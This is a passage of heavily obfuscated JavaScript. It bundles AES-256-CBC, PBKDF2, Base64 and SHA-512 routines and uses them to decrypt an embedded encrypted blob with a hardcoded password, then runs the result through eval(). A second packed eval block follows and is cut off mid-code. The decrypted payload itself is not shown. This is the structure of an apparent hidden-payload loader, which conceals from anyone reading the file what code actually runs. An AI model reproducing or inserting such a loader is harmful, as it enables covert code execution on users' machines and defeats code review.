this[_0x3014a9(0x1ab)](_0x3a42e0),this[_0x3014a9(0x1bc)]();},'finalize':function(_0x494180){var _0x55c60e=_0x2c82b5;_0x494180&&this[_0x55c60e(0x1ab)](_0x494180);var _0x547915=this[_0x55c60e(0x1c6)]();return _0x547915;},'keySize':0x80/0x20,'ivSize':0x80/0x20,'_ENC_XFORM_MODE':0x1,'_DEC_XFORM_MODE':0x2,'_createHelper':(function(){function _0x49b514(_0x13177d){var _0x32ae5c=_0x5f05;return typeof _0x13177d==_0x32ae5c(0x1a1)?PasswordBasedCipher:_0x272eb9;}return function(_0x3e5a50){return{'encrypt':function(_0x2be232,_0x442143,_0x3913e0){return _0x49b514(_0x442143)['encrypt'](_0x3e5a50,_0x2be232,_0x442143,_0x3913e0);},'decrypt':function(_0x439419,_0x3c964f,_0x1474d4){var _0x4319cf=_0x5f05;return _0x49b514(_0x3c964f)[_0x4319cf(0x1cf)](_0x3e5a50,_0x439419,_0x3c964f,_0x1474d4);}};};}())}),_0xf00f3c=_0x3ab376[_0x2c82b5(0x1c7)]({'createEncryptor':function(_0x43ced3,_0x5264b8){var _0x446aad=_0x2c82b5;return this['Encryptor'][_0x446aad(0x1cc)](_0x43ced3,_0x5264b8);},'createDecryptor':function(_0x98e455,_0xac0ea9){var _0x327bde=_0x2c82b5;return this[_0x327bde(0x193)][_0x327bde(0x1cc)](_0x98e455,_0xac0ea9);},'init':function(_0x963bcc,_0x3f99d8){var _0x273966=_0x2c82b5;this[_0x273966(0x1d3)]=_0x963bcc,this['_iv']=_0x3f99d8;}}),_0x1c0b11=_0x3ab376['extend']({'init':function(_0x1ab699){var _0x5961d0=_0x2c82b5;this[_0x5961d0(0x1e2)](_0x1ab699);},'toString':function(_0x2c544b){var _0x2d4b6d=_0x2c82b5;return(_0x2c544b||this[_0x2d4b6d(0x1dd)])[_0x2d4b6d(0x1d5)](this);}}),_0x1052d3={'stringify':function(_0x15252e){var _0x2d0131=_0x2c82b5,_0x294549=_0x15252e[_0x2d0131(0x189)],_0x5ce34e=_0x15252e['salt'];if(_0x5ce34e)var _0x4d926f=_0x177a6a[_0x2d0131(0x1cc)]([0x53616c74,0x65645f5f])['concat'](_0x5ce34e)[_0x2d0131(0x1c2)](_0x294549);else var _0x4d926f=_0x294549;return _0x4d926f[_0x2d0131(0x1cb)](Base64);},'parse':function(_0xd1a8f7){var _0x29a51e=_0x2c82b5,_0x7c7045=_0x4d874c(_0xd1a8f7),_0x7c84f2=_0x7c7045[_0x29a51e(0x18f)];if(_0x7c84f2[0x0]==0x53616c74&&_0x7c84f2[0x1]==0x65645f5f){var _0xc76be1=_0x177a6a[_0x29a51e(0x1cc)](_0x7c84f2[_0x29a51e(0x1a6)](0x2,0x4));_0x7c84f2[_0x29a51e(0x1c9)](0x0,0x4),_0x7c7045[_0x29a51e(0x1d6)]-=0x10;}return _0x1c0b11['create']({'ciphertext':_0x7c7045,'salt':_0xc76be1});}},_0x272eb9=_0x3ab376[_0x2c82b5(0x1c7)]({'cfg':_0x3ab376[_0x2c82b5(0x1c7)]({'format':_0x1052d3}),'encrypt':function(_0x39a5f0,_0x49c581,_0x306761,_0x5d7a08){var _0x530225=_0x2c82b5;_0x5d7a08=this[_0x530225(0x1d9)][_0x530225(0x1c7)](_0x5d7a08);var _0x2173c8=_0x39a5f0[_0x530225(0x1c0)](_0x306761,_0x5d7a08),_0x563f25=_0x2173c8[_0x530225(0x198)](_0x49c581),_0x4b482c=_0x2173c8[_0x530225(0x1d9)];return _0x1c0b11[_0x530225(0x1cc)]({'ciphertext':_0x563f25,'key':_0x306761,'iv':_0x4b482c['iv'],'algorithm':_0x39a5f0,'mode':_0x4b482c[_0x530225(0x1d2)],'padding':_0x4b482c['padding'],'blockSize':_0x39a5f0['blockSize'],'formatter':_0x5d7a08['format']});},'decrypt':function(_0x56e42c,_0x3af67e,_0x49823a,_0x371570){var _0x51390a=_0x2c82b5;_0x371570=this[_0x51390a(0x1d9)]['extend'](_0x371570),_0x3af67e=this['_parse'](_0x3af67e,_0x371570[_0x51390a(0x1ba)]);var _0x25acb7=_0x56e42c[_0x51390a(0x18d)](_0x49823a,_0x371570)[_0x51390a(0x198)](_0x3af67e[_0x51390a(0x189)]);return _0x25acb7;},'_parse':function(_0x2990e8,_0x9c18a0){var _0x414d28=_0x2c82b5;return typeof _0x2990e8==_0x414d28(0x1a1)?_0x9c18a0['parse'](_0x2990e8,this):_0x2990e8;}}),_0x34f4a5=(function(){var _0x283e66=_0x2c82b5,_0x2bca48=_0xf00f3c[_0x283e66(0x1c7)]();_0x2bca48[_0x283e66(0x19c)]=_0x2bca48[_0x283e66(0x1c7)]({'processBlock':function(_0x5e6e14,_0x423cc1){var _0x377f95=_0x283e66,_0x2f8780=this[_0x377f95(0x1d3)],_0x27e035=_0x2f8780[_0x377f95(0x1b1)];_0x51e269['call'](this,_0x5e6e14,_0x423cc1,_0x27e035),_0x2f8780['encryptBlock'](_0x5e6e14,_0x423cc1),this[_0x377f95(0x1d7)]=_0x5e6e14[_0x377f95(0x1a6)](_0x423cc1,_0x423cc1+_0x27e035);}}),_0x2bca48['Decryptor']=_0x2bca48[_0x283e66(0x1c7)]({'processBlock':function(_0x35c93b,_0x1de3d0){var _0x4adcd7=_0x283e66,_0x5712a1=this[_0x4adcd7(0x1d3)],_0x2b5b49=_0x5712a1[_0x4adcd7(0x1b1)],_0x2d4bea=_0x35c93b['slice'](_0x1de3d0,_0x1de3d0+_0x2b5b49);_0x5712a1[_0x4adcd7(0x1b7)](_0x35c93b,_0x1de3d0),_0x51e269['call'](this,_0x35c93b,_0x1de3d0,_0x2b5b49),this[_0x4adcd7(0x1d7)]=_0x2d4bea;}});function _0x51e269(_0x28be2a,_0x572568,_0x651ae3){var _0x36594b=_0x283e66,_0xd96284=this['_iv'];if(_0xd96284){var _0x406942=_0xd96284;this[_0x36594b(0x1d1)]=undefined;}else var _0x406942=this[_0x36594b(0x1d7)];for(var _0x501b72=0x0;_0x501b72<_0x651ae3;_0x501b72++){_0x28be2a[_0x572568+_0x501b72]^=_0x406942[_0x501b72];}}return _0x2bca48;}()),_0x118453={'pad':function(_0x4ba939,_0x59e99f){var _0x37e05c=_0x2c82b5,_0x201989=_0x59e99f*0x4,_0x29b26c=_0x201989-_0x4ba939[_0x37e05c(0x1d6)]%_0x201989,_0x56cfdd=_0x29b26c<<0x18|_0x29b26c<<0x10|_0x29b26c<<0x8|_0x29b26c,_0x54e3bf=[];for(var _0x27e3db=0x0;_0x27e3db<_0x29b26c;_0x27e3db+=0x4){_0x54e3bf[_0x37e05c(0x1a4)](_0x56cfdd);}var _0xd9a7a7=_0x177a6a[_0x37e05c(0x1cc)](_0x54e3bf,_0x29b26c);_0x4ba939['concat'](_0xd9a7a7);},'unpad':function(_0x3a8992){var _0x568cfc=_0x2c82b5,_0x2901dd=_0x3a8992['words'][_0x3a8992[_0x568cfc(0x1d6)]-0x1>>>0x2]&0xff;_0x3a8992[_0x568cfc(0x1d6)]-=_0x2901dd;}},_0x20a86d=_0x4fd09d[_0x2c82b5(0x1c7)]({'cfg':_0x4fd09d[_0x2c82b5(0x1d9)][_0x2c82b5(0x1c7)]({'mode':_0x34f4a5,'padding':_0x118453}),'reset':function(){var _0x2f44fc=_0x2c82b5;_0x4fd09d['reset'][_0x2f44fc(0x186)](this);var _0x3db5bf=this[_0x2f44fc(0x1d9)],_0x5d15ed=_0x3db5bf['iv'],_0xa4f62f=_0x3db5bf[_0x2f44fc(0x1d2)];if(this[_0x2f44fc(0x1b0)]==this['_ENC_XFORM_MODE'])var _0x502ee2=_0xa4f62f[_0x2f44fc(0x1c0)];else{var _0x502ee2=_0xa4f62f['createDecryptor'];this['_minBufferSize']=0x1;}this[_0x2f44fc(0x1da)]&&this[_0x2f44fc(0x1da)]['__creator']==_0x502ee2?this[_0x2f44fc(0x1da)][_0x2f44fc(0x1a7)](this,_0x5d15ed&&_0x5d15ed[_0x2f44fc(0x18f)]):(this[_0x2f44fc(0x1da)]=_0x502ee2[_0x2f44fc(0x186)](_0xa4f62f,this,_0x5d15ed&&_0x5d15ed[_0x2f44fc(0x18f)]),this[_0x2f44fc(0x1da)]['__creator']=_0x502ee2);},'_doProcessBlock':function(_0x5932eb,_0x167fed){var _0x1dba83=_0x2c82b5;this[_0x1dba83(0x1da)][_0x1dba83(0x1bd)](_0x5932eb,_0x167fed);},'_doFinalize':function(){var _0xf47282=_0x2c82b5,_0x22685d=this['cfg'][_0xf47282(0x1b4)];if(this[_0xf47282(0x1b0)]==this[_0xf47282(0x1aa)]){_0x22685d['pad'](this[_0xf47282(0x1c3)],this['blockSize']);var _0x458f93=this['_process'](!!_0xf47282(0x187));}else{var _0x458f93=this[_0xf47282(0x1bc)](!!_0xf47282(0x187));_0x22685d[_0xf47282(0x196)](_0x458f93);}return _0x458f93;},'blockSize':0x80/0x20}),_0x4f5bcd=_0x20a86d[_0x2c82b5(0x1c7)]({'_doReset':function(){var _0x258fa5=_0x2c82b5;if(this[_0x258fa5(0x190)]&&this[_0x258fa5(0x19b)]===this['_key'])return;var _0x4bf513=this[_0x258fa5(0x19b)]=this['_key'],_0x5ed0e7=_0x4bf513[_0x258fa5(0x18f)],_0x21ef16=_0x4bf513[_0x258fa5(0x1d6)]/0x4,_0x11a144=this[_0x258fa5(0x190)]=_0x21ef16+0x6,_0x23d3c0=(_0x11a144+0x1)*0x4,_0x2cbe35=this[_0x258fa5(0x1bb)]=[];for(var _0x131efd=0x0;_0x131efd<_0x23d3c0;_0x131efd++){if(_0x131efd<_0x21ef16)_0x2cbe35[_0x131efd]=_0x5ed0e7[_0x131efd];else{var _0x1f11ba=_0x2cbe35[_0x131efd-0x1];if(!(_0x131efd%_0x21ef16))_0x1f11ba=_0x1f11ba<<0x8|_0x1f11ba>>>0x18,_0x1f11ba=_0x5efc31[_0x1f11ba>>>0x18]<<0x18|_0x5efc31[_0x1f11ba>>>0x10&0xff]<<0x10|_0x5efc31[_0x1f11ba>>>0x8&0xff]<<0x8|_0x5efc31[_0x1f11ba&0xff],_0x1f11ba^=_0xdad3c8[_0x131efd/_0x21ef16|0x0]<<0x18;else _0x21ef16>0x6&&_0x131efd%_0x21ef16==0x4&&(_0x1f11ba=_0x5efc31[_0x1f11ba>>>0x18]<<0x18|_0x5efc31[_0x1f11ba>>>0x10&0xff]<<0x10|_0x5efc31[_0x1f11ba>>>0x8&0xff]<<0x8|_0x5efc31[_0x1f11ba&0xff]);_0x2cbe35[_0x131efd]=_0x2cbe35[_0x131efd-_0x21ef16]^_0x1f11ba;}}var _0x58682e=this[_0x258fa5(0x192)]=[];for(var _0x3fccd2=0x0;_0x3fccd2<_0x23d3c0;_0x3fccd2++){var _0x131efd=_0x23d3c0-_0x3fccd2;if(_0x3fccd2%0x4)var _0x1f11ba=_0x2cbe35[_0x131efd];else var _0x1f11ba=_0x2cbe35[_0x131efd-0x4];_0x3fccd2<0x4||_0x131efd<=0x4?_0x58682e[_0x3fccd2]=_0x1f11ba:_0x58682e[_0x3fccd2]=_0x266d45[_0x5efc31[_0x1f11ba>>>0x18]]^_0x593bcf[_0x5efc31[_0x1f11ba>>>0x10&0xff]]^_0x1a6072[_0x5efc31[_0x1f11ba>>>0x8&0xff]]^_0x1a1005[_0x5efc31[_0x1f11ba&0xff]];}},'encryptBlock':function(_0xf0154a,_0x3eca1b){var _0x438376=_0x2c82b5;this[_0x438376(0x1df)](_0xf0154a,_0x3eca1b,this[_0x438376(0x1bb)],_0x45a5b1,_0x432bb2,_0x102bc6,_0x48f9a2,_0x5efc31);},'decryptBlock':function(_0x303b2d,_0x3e916f){var _0x32de64=_0x2c82b5,_0x124ed9=_0x303b2d[_0x3e916f+0x1];_0x303b2d[_0x3e916f+0x1]=_0x303b2d[_0x3e916f+0x3],_0x303b2d[_0x3e916f+0x3]=_0x124ed9,this[_0x32de64(0x1df)](_0x303b2d,_0x3e916f,this[_0x32de64(0x192)],_0x266d45,_0x593bcf,_0x1a6072,_0x1a1005,_0x32b84b);var _0x124ed9=_0x303b2d[_0x3e916f+0x1];_0x303b2d[_0x3e916f+0x1]=_0x303b2d[_0x3e916f+0x3],_0x303b2d[_0x3e916f+0x3]=_0x124ed9;},'_doCryptBlock':function(_0x56761e,_0x45ac70,_0x272e6b,_0x10a8ce,_0x435854,_0x2a7509,_0x414b41,_0x4bed09){var _0x3a93de=_0x2c82b5,_0x2bf267=this[_0x3a93de(0x190)],_0x3dec67=_0x56761e[_0x45ac70]^_0x272e6b[0x0],_0xdb4497=_0x56761e[_0x45ac70+0x1]^_0x272e6b[0x1],_0x566e80=_0x56761e[_0x45ac70+0x2]^_0x272e6b[0x2],_0x55f015=_0x56761e[_0x45ac70+0x3]^_0x272e6b[0x3],_0xa0eb1c=0x4;for(var _0x24e242=0x1;_0x24e242<_0x2bf267;_0x24e242++){var _0x38aa02=_0x10a8ce[_0x3dec67>>>0x18]^_0x435854[_0xdb4497>>>0x10&0xff]^_0x2a7509[_0x566e80>>>0x8&0xff]^_0x414b41[_0x55f015&0xff]^_0x272e6b[_0xa0eb1c++],_0x2fcf4a=_0x10a8ce[_0xdb4497>>>0x18]^_0x435854[_0x566e80>>>0x10&0xff]^_0x2a7509[_0x55f015>>>0x8&0xff]^_0x414b41[_0x3dec67&0xff]^_0x272e6b[_0xa0eb1c++],_0x147912=_0x10a8ce[_0x566e80>>>0x18]^_0x435854[_0x55f015>>>0x10&0xff]^_0x2a7509[_0x3dec67>>>0x8&0xff]^_0x414b41[_0xdb4497&0xff]^_0x272e6b[_0xa0eb1c++],_0x4f6e93=_0x10a8ce[_0x55f015>>>0x18]^_0x435854[_0x3dec67>>>0x10&0xff]^_0x2a7509[_0xdb4497>>>0x8&0xff]^_0x414b41[_0x566e80&0xff]^_0x272e6b[_0xa0eb1c++];_0x3dec67=_0x38aa02,_0xdb4497=_0x2fcf4a,_0x566e80=_0x147912,_0x55f015=_0x4f6e93;}var _0x38aa02=(_0x4bed09[_0x3dec67>>>0x18]<<0x18|_0x4bed09[_0xdb4497>>>0x10&0xff]<<0x10|_0x4bed09[_0x566e80>>>0x8&0xff]<<0x8|_0x4bed09[_0x55f015&0xff])^_0x272e6b[_0xa0eb1c++],_0x2fcf4a=(_0x4bed09[_0xdb4497>>>0x18]<<0x18|_0x4bed09[_0x566e80>>>0x10&0xff]<<0x10|_0x4bed09[_0x55f015>>>0x8&0xff]<<0x8|_0x4bed09[_0x3dec67&0xff])^_0x272e6b[_0xa0eb1c++],_0x147912=(_0x4bed09[_0x566e80>>>0x18]<<0x18|_0x4bed09[_0x55f015>>>0x10&0xff]<<0x10|_0x4bed09[_0x3dec67>>>0x8&0xff]<<0x8|_0x4bed09[_0xdb4497&0xff])^_0x272e6b[_0xa0eb1c++],_0x4f6e93=(_0x4bed09[_0x55f015>>>0x18]<<0x18|_0x4bed09[_0x3dec67>>>0x10&0xff]<<0x10|_0x4bed09[_0xdb4497>>>0x8&0xff]<<0x8|_0x4bed09[_0x566e80&0xff])^_0x272e6b[_0xa0eb1c++];_0x56761e[_0x45ac70]=_0x38aa02,_0x56761e[_0x45ac70+0x1]=_0x2fcf4a,_0x56761e[_0x45ac70+0x2]=_0x147912,_0x56761e[_0x45ac70+0x3]=_0x4f6e93;},'keySize':0x100/0x20}),_0x4f833f=function(_0x35cb25){var _0x5c978e=_0x2c82b5,_0x2d52b0=_0x35cb25[_0x5c978e(0x18f)],_0x420eda=_0x35cb25[_0x5c978e(0x1d6)],_0x4c8b18=[];for(var _0x42f044=0x0;_0x42f044<_0x420eda;_0x42f044++){var _0x18975a=_0x2d52b0[_0x42f044>>>0x2]>>>0x18-_0x42f044%0x4*0x8&0xff;_0x4c8b18[_0x5c978e(0x1a4)](String['fromCharCode'](_0x18975a));}return _0x4c8b18[_0x5c978e(0x188)]('');},_0x24cd10=function(_0x12a543){var _0x8dd1fd=_0x2c82b5,_0x3e70c4=_0x12a543[_0x8dd1fd(0x19e)],_0x3de6eb=[];for(var _0x4507a0=0x0;_0x4507a0<_0x3e70c4;_0x4507a0++){_0x3de6eb[_0x4507a0>>>0x2]|=(_0x12a543['charCodeAt'](_0x4507a0)&0xff)<<0x18-_0x4507a0%0x4*0x8;}return new _0x177a6a[(_0x8dd1fd(0x1a7))](_0x3de6eb,_0x3e70c4);},_0x5d33a7=function(_0x1f88e2){return decodeURIComponent(escape(_0x4f833f(_0x1f88e2)));},_0x38f2ce=function(_0x44f7b9){return _0x24cd10(unescape(encodeURIComponent(_0x44f7b9)));},_0x4b9535=function(_0x1e77e3,_0x5858c0,_0x205396){var _0x4fcd8f=_0x2c82b5,_0x39f0a1=[],_0x1f1353=0x0;for(var _0x371f73=0x0;_0x371f73<_0x5858c0;_0x371f73++){if(_0x371f73%0x4){var _0x7a494f=_0x205396[_0x1e77e3[_0x4fcd8f(0x19d)](_0x371f73-0x1)]<<_0x371f73%0x4*0x2,_0x5986bc=_0x205396[_0x1e77e3[_0x4fcd8f(0x19d)](_0x371f73)]>>>0x6-_0x371f73%0x4*0x2;_0x39f0a1[_0x1f1353>>>0x2]|=(_0x7a494f|_0x5986bc)<<0x18-_0x1f1353%0x4*0x8,_0x1f1353++;}}return _0x177a6a[_0x4fcd8f(0x1cc)](_0x39f0a1,_0x1f1353);},_0x31da0f=function(_0x54f3b8){var _0x5cf975=_0x2c82b5,_0x8ff004=_0x54f3b8[_0x5cf975(0x18f)],_0x46485a=_0x54f3b8[_0x5cf975(0x1d6)],_0x51bee9=this['_map'];_0x54f3b8[_0x5cf975(0x1b2)]();var _0xbe199a=[];for(var _0x5b900c=0x0;_0x5b900c<_0x46485a;_0x5b900c+=0x3){var _0x24c2b4=_0x8ff004[_0x5b900c>>>0x2]>>>0x18-_0x5b900c%0x4*0x8&0xff,_0x4d9224=_0x8ff004[_0x5b900c+0x1>>>0x2]>>>0x18-(_0x5b900c+0x1)%0x4*0x8&0xff,_0x29ede5=_0x8ff004[_0x5b900c+0x2>>>0x2]>>>0x18-(_0x5b900c+0x2)%0x4*0x8&0xff,_0x15a399=_0x24c2b4<<0x10|_0x4d9224<<0x8|_0x29ede5;for(var _0x2c9424=0x0;_0x2c9424<0x4&&_0x5b900c+_0x2c9424*0.75<_0x46485a;_0x2c9424++){_0xbe199a['push'](_0x51bee9[_0x5cf975(0x1a8)](_0x15a399>>>0x6*(0x3-_0x2c9424)&0x3f));}}var _0x2394a7=_0x51bee9[_0x5cf975(0x1a8)](0x40);if(_0x2394a7)while(_0xbe199a[_0x5cf975(0x19e)]%0x4){_0xbe199a['push'](_0x2394a7);}return _0xbe199a['join']('');},_0x4d874c=function(_0x5017b9){var _0x4c1563=_0x2c82b5,_0xf95429=_0x5017b9['length'],_0x4b16a1=_0x395a2d,_0x334b47=[];for(var _0x3aed87=0x0;_0x3aed87<_0x4b16a1[_0x4c1563(0x19e)];_0x3aed87++){_0x334b47[_0x4b16a1[_0x4c1563(0x19d)](_0x3aed87)]=_0x3aed87;}var _0x50282d=_0x4b16a1[_0x4c1563(0x1a8)](0x40);if(_0x50282d){var _0x5d4fc1=_0x5017b9[_0x4c1563(0x1d0)](_0x50282d);_0x5d4fc1!==-0x1&&(_0xf95429=_0x5d4fc1);}return _0x4b9535(_0x5017b9,_0xf95429,_0x334b47);},_0x1859bc=function(_0x3fb48f){var _0x574f2e=_0x2c82b5,_0x585b02=_0x3fb48f[_0x574f2e(0x19e)],_0x4e74e1=[];for(var _0x2be568=0x0;_0x2be568<_0x585b02;_0x2be568+=0x2){_0x4e74e1[_0x2be568>>>0x3]|=parseInt(_0x3fb48f['substr'](_0x2be568,0x2),0x10)<<0x18-_0x2be568%0x8*0x4;}return new _0x177a6a['init'](_0x4e74e1,_0x585b02/0x2);},_0x532a26=function(_0x661a0b){var _0x436467=_0x2c82b5,_0x14361d=_0x661a0b['words'],_0x320547=_0x661a0b[_0x436467(0x1d6)],_0x18cdf4=[];for(var _0x345e28=0x0;_0x345e28<_0x320547;_0x345e28++){var _0x54d70a=_0x14361d[_0x345e28>>>0x2]>>>0x18-_0x345e28%0x4*0x8&0xff;_0x18cdf4[_0x436467(0x1a4)]((_0x54d70a>>>0x4)[_0x436467(0x1cb)](0x10)),_0x18cdf4[_0x436467(0x1a4)]((_0x54d70a&0xf)[_0x436467(0x1cb)](0x10));}return _0x18cdf4[_0x436467(0x188)]('');},_0x1920dd='W465nYvmVhprkfolPPv6u4zjEHmu9ZfC',_0x28967a=parseInt(_0x2c82b5(0x19f)[_0x2c82b5(0x18a)](/\d+/)[0x0])/0x4,_0x2e7960=JSON['parse'](_0x5d33a7(_0x4d874c(_0x2c82b5(0x1ad)))),_0x1dab9d=_0x1859bc(_0x2e7960['salt']),_0x416009=_0x1859bc(_0x2e7960['iv']),_0x205323=_0x2e7960[_0x2c82b5(0x189)],_0x472bcb=parseInt(_0x2e7960[_0x2c82b5(0x194)]);_0x472bcb<=0x0&&(_0x472bcb=0x3e7);var _0x3c7915=_0x37d02a(_0x1920dd,_0x1dab9d,{'hasher':_0x4eef4c,'keySize':_0x28967a/0x8,'iterations':_0x472bcb}),_0x28dadf=_0x20a86d[_0x2c82b5(0x1a2)](_0x4f5bcd)[_0x2c82b5(0x1cf)](_0x205323,_0x3c7915,{'mode':_0x34f4a5,'iv':_0x416009}),_0x5b760f=_0x5d33a7(_0x28dadf);eval(JSON[_0x2c82b5(0x18b)](_0x5b760f)['content']);}());function _0x5f05(_0x48402a,_0x3a703f){var _0x3f11fa=_0x3f11();return _0x5f05=function(_0x5f05b8,_0xeecd29){_0x5f05b8=_0x5f05b8-0x186;var _0x1cfd70=_0x3f11fa[_0x5f05b8];return _0x1cfd70;},_0x5f05(_0x48402a,_0x3a703f);}function _0x3f11(){var _0x46fde7=['Decryptor','iterations','clone','unpad','hasOwnProperty','finalize','336VWntJa','1220054JNpsmp','_keyPriorReset','Encryptor','charCodeAt','length','AES-256-CBC','hasher','string','_createHelper','329NPPLnQ','push','_key','slice','init','charAt','_iKey','_ENC_XFORM_MODE','_append','$super','[base64]','_minBufferSize','ceil','_xformMode','blockSize','clamp','_DEC_XFORM_MODE','padding','low','high','decryptBlock','reset','71631bZftKB','format','_keySchedule','_process','processBlock','HMAC','prototype','createEncryptor','update','concat','_data','4287340xGOfWJ','_nDataBytes','_doFinalize','extend','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','splice','1QNumVv','toString','create','toX32','_hash','decrypt','indexOf','_iv','mode','_cipher','apply','stringify','sigBytes','_prevBlock','_hasher','cfg','_mode','1232865AFzeEn','18744oHecQm','formatter','_doReset','_doCryptBlock','135FJoJYn','max','mixIn','min','call','flush','join','ciphertext','match','parse','63884QHKVUq','createDecryptor','4673977nyjllZ','words','_nRounds','24xDoTtk','_invKeySchedule'];_0x3f11=function(){return _0x46fde7;};return _0x3f11();};UTSuRiJ2Ho="[base64]";eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('4p 4q=(17(){11 3i=\'4r+/=\';11 3j=4s.1l||(17(){17 F(){};1b 17(a){11 b;F.1W=a;b=1m F();F.1W=4t;1b b}}());11 1p=(17(){1b{1f:17(a){11 b=3j(12);1d(a){b.2p(a)}1d(!b.2q(\'1e\')||12.1e===b.1e){b.1e=17(){b.$3k.1e.2r(12,2s)}}b.1e.1W=b;b.$3k=12;1b b},1l:17(){11 a=12.1f();a.1e.2r(a,2s);1b a},1e:17(){},2p:17(a){1g(11 b 4u a){1d(a.2q(b)){12[b]=a[b]}}1d(a.2q(\'1C\')){12.1C=a.1C}},1q:17(){1b 12.1e.1W.1f(12)}}}());11 1u=1p.1f({1e:17(a,b){a=12.1h=a||[];1d(b!=2t){12.1i=b}1n{12.1i=a.1v*4}},1C:17(a){1b 3l(12)},1D:17(a){11 b=12.1h;11 c=a.1h;11 d=12.1i;11 e=a.1i;12.1X();1d(d%4){1g(11 i=0;i<e;i++){11 f=(c[i>>>2]>>>(24-(i%4)*8))&1c;b[(d+i)>>>2]|=f<<(24-((d+i)%4)*8)}}1n{1g(11 i=0;i<e;i+=4){b[(d+i)>>>2]=c[i>>>2]}}12.1i+=e;1b 12},1X:17(){11 a=12.1h;11 b=12.1i;a[b>>>2]&=3m<<(32-(b%4)*8);a.1v=1E.3n(b/4)},1q:17(){11 a=1p.1q.1y(12);a.1h=12.1h.1L(0);1b a},2u:17(e){11 f=[];11 r=(17(b){11 b=b;11 c=4v;11 d=3m;1b 17(){c=(4w*(c&3o)+(c>>1Y))&d;b=(4x*(b&3o)+(b>>1Y))&d;11 a=((c<<1Y)+b)&d;a/=1Z;a+=0.5;1b a*(1E.2u()>.5?1:-1)}});1g(11 i=0,2v;i<e;i+=4){11 g=r((2v||1E.2u())*1Z);2v=g()*4y;f.1A((g()*1Z)|0)}1b 1m 1u.1e(f,e)}});11 1x=1p.1f({1e:17(a,b){12.1j=a;12.1k=b}});11 3p=1p.1f({1e:17(a,b){a=12.1h=a||[];1d(b!=2t){12.1i=b}1n{12.1i=a.1v*8}},3q:17(){11 a=12.1h;11 b=a.1v;11 c=[];1g(11 i=0;i<b;i++){11 d=a[i];c.1A(d.1j);c.1A(d.1k)}1b 1u.1l(c,12.1i)},1q:17(){11 a=1p.1q.1y(12);11 b=a.1h=12.1h.1L(0);11 c=b.1v;1g(11 i=0;i<c;i++){b[i]=b[i].1q()}1b a}});11 1M=1p.1f({1r:17(){12.1F=1m 1u.1e();12.2w=0},1N:17(a){1d(20 a==\'21\'){a=4z.1O(a)}12.1F.1D(a);12.2w+=a.1i},1I:17(a){11 b=12.1F;11 c=b.1h;11 d=b.1i;11 e=12.1z;11 f=e*4;11 g=d/f;1d(a){g=1E.3n(g)}1n{g=1E.4A((g|0)-12.2x,0)}11 h=g*e;11 i=1E.4B(h*4,d);1d(h){1g(11 j=0;j<h;j+=e){12.2y(c,j)}11 k=c.3r(0,h);b.1i-=i}1b 1m 1u.1e(k,i)},1q:17(){11 a=1p.1q.1y(12);a.1F=12.1F.1q();1b a},2x:0});11 2z=1M.1f({1o:1p.1f(),1e:17(a){12.1o=12.1o.1f(a);12.1r()},1r:17(){1M.1r.1y(12);12.22()},1P:17(a){12.1N(a);12.1I();1b 12},1w:17(a){1d(a){12.1N(a)}11 b=12.27();1b b},1z:4C/32,2A:17(c){1b 17(a,b){1b 1m c.1e(b).1w(a)}},4D:17(c){1b 17(a,b){1b 1m 4E.4F.1e(c,b).1w(a)}}});17 1a(){1b 1x.1l.2r(1x,2s)};11 K=[1a(4G,4H),1a(4I,4J),1a(4K,4L),1a(4M,4N),1a(4O,4P),1a(4Q,4R),1a(4S,4T),1a(4U,4V),1a(4W,4X),1a(4Y,4Z),1a(50,51),1a(52,53),1a(54,55),1a(56,57),1a(58,59),1a(5a,5b),1a(5c,5d),1a(5e,5f),1a(5g,5h),1a(5i,5j),1a(5k,5l),1a(5m,5n),1a(5o,5p),1a(5q,5r),1a(5s,5t),1a(5u,5v),1a(5w,5x),1a(5y,5z),1a(5A,5B),1a(5C,5D),1a(5E,5F),1a(5G,5H),1a(5I,5J),1a(5K,5L),1a(5M,5N),1a(5O,5P),1a(5Q,5R),1a(5S,5T),1a(5U,5V),1a(5W,5X),1a(5Y,5Z),1a(60,61),1a(62,63),1a(65,66),1a(67,68),1a(69,6a),1a(6b,6c),1a(6d,6e),1a(6f,6g),1a(6h,6i),1a(6j,6k),1a(6l,6m),1a(6n,6o),1a(6p,6q),1a(6r,6s),1a(6t,6u),1a(6v,6w),1a(6x,6y),1a(6z,6A),1a(6B,6C),1a(6D,6E),1a(6F,6G),1a(6H,6I),1a(6J,6K),1a(6L,6M),1a(6N,6O),1a(6P,6Q),1a(6R,6S),1a(6T,6U),1a(6V,6W),1a(6X,6Y),1a(6Z,70),1a(71,72),1a(73,74),1a(76,77),1a(78,79),1a(7a,7b),1a(7c,7d),1a(7e,7f),1a(7g,7h)];11 W=[];(17(){1g(11 i=0;i<80;i++){W[i]=1a()}}());11 2B=2z.1f({22:17(){12.1Q=1m 3p.1e([1m 1x.1e(7i,7j),1m 1x.1e(7k,7l),1m 1x.1e(7m,7n),1m 1x.1e(7o,7p),1m 1x.1e(7q,7r),1m 1x.1e(7s,7t),1m 1x.1e(7u,7v),1m 1x.1e(7w,7x)])},2y:17(M,a){11 H=12.1Q.1h;11 b=H[0];11 c=H[1];11 d=H[2];11 e=H[3];11 f=H[4];11 g=H[5];11 h=H[6];11 j=H[7];11 k=b.1j;11 l=b.1k;11 m=c.1j;11 n=c.1k;11 o=d.1j;11 p=d.1k;11 q=e.1j;11 r=e.1k;11 s=f.1j;11 t=f.1k;11 u=g.1j;11 v=g.1k;11 w=h.1j;11 x=h.1k;11 y=j.1j;11 z=j.1k;11 A=k;11 B=l;11 C=m;11 D=n;11 E=o;11 F=p;11 G=q;11 I=r;11 J=s;11 L=t;11 N=u;11 O=v;11 P=w;11 Q=x;11 R=y;11 S=z;1g(11 i=0;i<80;i++){11 T=W[i];1d(i<16){11 U=T.1j=M[a+i*2]|0;11 V=T.1k=M[a+i*2+1]|0}1n{11 X=W[i-15];11 Y=X.1j;11 Z=X.1k;11 3s=((Y>>>1)|(Z<<31))^((Y>>>8)|(Z<<24))^(Y>>>7);11 2C=((Z>>>1)|(Y<<31))^((Z>>>8)|(Y<<24))^((Z>>>7)|(Y<<25));11 2D=W[i-2];11 1G=2D.1j;11 1J=2D.1k;11 